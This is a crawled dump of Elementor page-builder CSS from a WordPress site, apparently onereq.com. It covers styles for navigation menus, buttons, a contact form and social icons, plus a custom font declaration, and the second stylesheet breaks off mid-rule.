					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto";font-size:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle svg{fill:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button{background-color:var( --e-global-color-3853164 );font-family:"Montserrat";font-size:12px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-31f828d );border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus{background-color:var( --e-global-color-31f828d );color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus svg{fill:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-e922e1a:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-e922e1a{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:-24px -24px -24px -24px;--e-column-margin-right:-24px;--e-column-margin-left:-24px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:focus{color:#EF3A46;fill:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Akhand Soft Bold";font-size:15px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-c5ce1ef{--content-width:1200px;}.elementor-457 .elementor-element.elementor-element-179bdc9{--width:20%;}.elementor-457 .elementor-element.elementor-element-f2d740e{--width:100%;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:13.508%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:72.849%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:12.953%;}}@media(max-width:1024px) and (min-width:768px){.elementor-457 .elementor-element.elementor-element-292fa25f{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:60%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:20%;}.elementor-457 .elementor-element.elementor-element-3576a18{width:20%;}.elementor-457 .elementor-element.elementor-element-961935c{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:60%;}}@media(max-width:1024px){.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-457 .elementor-element.elementor-element-179bdc9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:center;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:22%;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:35%;}.elementor-457 .elementor-element.elementor-element-68c86cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-3576a18{width:30%;}.elementor-457 .elementor-element.elementor-element-3576a18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 6px;}.elementor-457 .elementor-element.elementor-element-961935c{width:50%;}.elementor-457 .elementor-element.elementor-element-961935c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-457 .elementor-element.elementor-element-961935c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-1a6554b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon{font-size:30px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon svg{height:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614
body_size: 2261
content:
.elementor-12014 .elementor-element.elementor-element-8532ad2{--display:flex;--min-height:250px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-3853164 );--border-color:var( --e-global-color-3853164 );--border-radius:1px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:50;}.elementor-12014 .elementor-element.elementor-element-8532ad2:not(.elementor-motion-effects-element-type-background), .elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top .elementor-shape-fill, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#2C3165;}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top svg, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top svg{height:0px;}.elementor-12014 .elementor-element.elementor-element-8532ad2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--display:flex;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:300px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-bce4fd3{text-align:left;}.elementor-12014 .elementor-element.elementor-element-bce4fd3 img{width:50%;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:left;font-family:"Montserrat";font-weight:600;color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-12014 .elementor-element.elementor-element-2080b90{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}body.rtl .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group > label, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-type-html{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{font-family:"Montserrat";font-size:16px;font-weight:700;line-height:1.5em;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:right;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon{background-color:rgba(239, 58, 70, 0);--icon-padding:0em;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon i{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon svg{fill:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover i{color:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover svg{fill:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-ae7707a{--display:flex;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-12014 .elementor-element.elementor-element-ca29c35{--display:flex;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--width:100%;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--content-width:1200px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;}}@media(max-width:1024px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( 